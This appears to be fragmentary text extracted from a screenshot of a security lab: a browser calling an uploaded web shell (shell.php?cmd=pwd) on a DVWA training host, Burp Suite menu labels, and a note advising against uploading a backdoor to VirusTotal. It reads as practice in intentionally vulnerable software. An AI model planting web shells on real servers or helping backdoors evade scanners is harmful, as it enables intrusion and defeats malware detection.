 192.168.32.100/dvwa/hac
Not secure | 192.168.32.100/dvwa/hackable/uploads/shell.php?cmd=pwd
/var/www/dvwa/hackable/uploads
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
No proxy listeners are currently running Configure
Forward Drop Intercept is on Action Open browser
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
LOOT
PAYLOAD